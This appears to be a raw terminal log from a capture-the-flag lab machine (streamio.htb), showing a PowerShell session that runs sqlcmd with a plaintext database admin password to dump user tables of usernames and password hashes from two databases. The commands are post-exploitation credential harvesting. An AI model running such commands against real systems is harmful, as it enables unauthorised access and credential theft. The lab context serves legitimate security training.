 PS C:\inetpub\streamio.htb\admin> sqlcmd -U db_admin -P 'B1@hx31234567890' -S localhost -d streamio_backup -Q "SELECT * FROM users;"
sqlcmd -U db_admin -P 'B1@hx31234567890' -S localhost -d streamio_backup -Q "SELECT * FROM users;"
id          username                                           password
----------- -------------------------------------------------- --------------------------------------------------
          1 nikk37                                             389d14cb8e4e9b94b137deb1caf0612a
          2 yoshihide                                          b779ba15cedfd22a023c4d8bcf5f2332
          3 James                                              c660060492d9edcaa8332d89c99c9239
          4 Theodore                                           925e5408ecb67aea449373d668b7359e
          5 Samantha                                           083ffae904143c4796e464dac33c1f7d
          6 Lauren                                             08344b85b329d7efd611b7a7743e8a09
          7 William                                            d62be0dc82071bccc1322d64ec5b6c51
          8 Sabrina                                            f87d3c0d6c8fd686aacc6627f1f493a5
(8 rows affected)
PS C:\inetpub\streamio.htb\admin> sqlcmd -U db_admin -P 'B1@hx31234567890' -S localhost -d streamio -Q "SELECT * FROM users;"
sqlcmd -U db_admin -P 'B1@hx31234567890' -S localhost -d streamio -Q "SELECT * FROM users;"
id          username                                           password                                           is_staff
----------- -------------------------------------------------- -------------------------------------------------- --------
          3 James                                              c660060492d9edcaa8332d89c99c9239                          1
          4 Theodore                                           925e5408ecb67aea449373d668b7359e                          1
          5 Samantha                                           083ffae904143c4796e464dac33c1f7d                          1
          6 Lauren                                             08344b85b329d7efd611b7a7743e8a09                          1
          7 William                                            d62be0dc82071bccc1322d64ec5b6c51                          1
          8 Sabrina                                            f87d3c0d6c8fd686aacc6627f1f493a5                          1
          9 Robert                                             f03b910e2bd0313a23fdd7575f34a694                          1
         10 Thane                                              3577c47eb1e12c8ba021611e1280753c                          1
         11 Carmon                                             35394484d89fcfdb3c5e447fe749d213                          1
         12 Barry                                              54c88b2dbd7b1a84012fabc1a4c73415                          1
         13 Oliver                                             fd78db29173a5cf701bd69027cb9bf6b                          1
         14 Michelle                                           b83439b16f844bd6ffe35c02fe21b3c0                          1
         15 Gloria                                             0cfaaaafb559f081df2befbe66686de0                          1
         16 Victoria                                           b22abb47a02b52d5dfa27fb0b534f693                          1
         17 Alexendra                                          1c2b3d8270321140e5153f6637d3ee53                          1
         18 Baxter                                             22ee218331afd081b0dcd8115284bae3                          1
         19 Clara                                              ef8f3d30a856cf166fb8215aca93e9ff                          1
         20 Barbra                                             3961548825e3e21df5646cafe11c6c76                          1
         21 Lenord                                             ee0b8a0937abd60c2882eacb2f8dc49f                          1
         22 Austin                                             0049ac57646627b8d7aeaccf8b6a936f                          1
         23 Garfield                                           8097cedd612cc37c29db152b6e9edbd3                          1
         24 Juliette                                           6dcd87740abb64edfa36d170f0d5450d                          1
         25 Victor                                             bf55e15b119860a6e6b5a164377da719                          1
         26 Lucifer                                            7df45a9e3de3863807c026ba48e55fb3                          1
         27 Bruno                                              2a4e2cf22dd8fcb45adcb91be1e22ae8                          1
         28 Diablo                                             ec33265e5fc8c2f1b0c137bb7b3632b5                          1
         29 Robin                                              dc332fb5576e9631c9dae83f194f8e70                          1
         30 Stan                                               384463526d288edcc95fc3701e523bc7                          1
         31 yoshihide                                          b779ba15cedfd22a023c4d8bcf5f2332                          1
         33 admin                                              665a50ac9eaa781e4f7f04199db97a11                          0
(30 rows affected)
PS C:\inetpub\streamio.htb\admin>